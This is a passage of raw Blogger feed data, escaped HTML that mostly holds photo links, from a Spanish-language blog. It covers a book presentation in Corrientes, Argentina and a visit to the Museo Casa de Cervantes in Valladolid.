href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/s707\/Feria%202.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"707\" height=\"369\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2vQV304qruhrK4d7p5XGBFIGbVd87dOunSGzCCHDmw-t0buBvVS7XOTGa_icvAO5S7nc9eqs9THJ5zf438Pg_qLOGDKOx7RVn-HgB30eTI9MpIjmzGCBejLNyBvUZPLG9pNhDAq-WsCKJ1ZFgK-lLziE2HXr9D3WbDpBzIf6iwbikkJv-vYTafFHb\/w400-h369\/Feria%202.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 24px;\"\u003ENos vemos!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/s652\/Feria%203.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"551\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihQluhW0yqIFF8eUgR8nnF_pdqLxfU5R9c_odh2ifaf0bXaorDYqXBT3cyysChSYqn30C01WueaGTq34zieliHwVngLJ2C6DPXJzHUC38z3lKD2WZmfe4FO8YKu6WGnwEbvqpixHyjOuclxZgo0rTdYY4dlVOLcPpqu5TV-8fJCYITspCZYaGdYL80\/w338-h400\/Feria%203.jpeg\" width=\"338\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES-PE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2640061613670437162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2640061613670437162?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2640061613670437162"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/07\/presentacion-del-libro-estampas-de-los.html","title":"Presentación del libro “Estampas de los Bicentenarios\" - Corrientes, Argentina"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYvRmRSU0BT303G-tuRhHZYj06phV6jvqNwBfszG0fNcg9q-XzuLMmmnIP4uyFsdfW7FinQhgSbYFgo6SUjujMRHiQct8A2Ij2goddZkaExhA4seiD9xe27YHyP79QAR8bKJLnrj2EIOef038YIZ3jlYxzZQtUEV5s2HnhLdLyJK03mbTBXQLAfxl\/s72-w640-h336-c\/Feria%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4246590228360461133"},"published":{"$t":"2022-06-09T13:32:00.003-07:00"},"updated":{"$t":"2022-06-09T13:33:13.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo Casa de Cervantes"}],"title":{"type":"text","$t":"Una visita al Museo Casa de Cervantes, Valladolid"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s1280\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1280\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/w640-h324\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEl Museo Casa de Cervantes en Valladolid, Provincia de Valladolid, Castilla y León - España.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPrxsBt72b16pPK_uxhDzCNoRGBUXD9aOTP3skgHPmY-vYPeATzQ0a6oeuYbTGD2C4h-uAEkU1ycLZGpwYveiPhGkjIRdgXPSH9F8YT-DSN2nwYep_3OXSYda2j-lUZUy-zVeBDPu4FruJrliRNE1dL6ZN9gNFdw3nINBpCNIO-wC-lwfui_Zt7CjV\/w640-h360\/WhatsApp%20Image%202022-06-09%20at%2012.55.23%20PM%20(1)%20-%20copia.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZEEUqxS8_fhNlxxUqijFsuFoLHw2N9Dz7b250IwJHQLDZwgbKUNUo1YJIQRJgpaQ4S80vdK5oU2JJyXUZHe6vC06bgaz__0tFr2eprJk80Dh_INdSN7R-asDxkJcQu5WNe16yx-sgHOa7iC5pn7XPgyJzmez6CQKLSqDZdiIgqxNtPQIXQ7uEH9i\/s320\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyvCxk5cta0IIqTjUT3o9oMOhuQVSiLIgRTzP6PvatXA99LER6qGYQ1LJlfRyGSyLRFw-Nn2uocFXIblbutN_y9aTcpd-ulWN-HedL_cARvIbizKLKkr0Wm365rgvfAGng9TlqGccS6hj6Pf59jkWmtBo4ZdlkcblwjuJJ8yBqOlifQHvsA6tvKeLe\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.22%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI_EKG-pB2DhtltcU5y7-H8izSt3DdAzWrttHJqLy_-1z342uEuJsjoNihLgecr_hHMzC_g90Ej0xCpZX1q1HKhIszfC-EdDD4-8A8eBiml4isPJrtoe3frq9otpmXyDLA_c7PeLwfINwi0RbGXttUs8Ut1KKFFrLW-qlTwHx6tZK58wFwIWl6JFzP\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJbFcywEG0arIesXZr7Gzig4_nsq7Mgrg5EldbzcPO9GBMZWKPvnd4sUN1NG4lH9YQhCvLwg45KZSB6V5A4FgG7LXtLeW1GKIQQOsxbjhHqyvWTxa5SooOoLjWfrWdA6XJcoO0-YzmenvNEQqaiAXFPOjiDPnru-v040iHfAj-vJQ873JKJPQjUmVX\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" 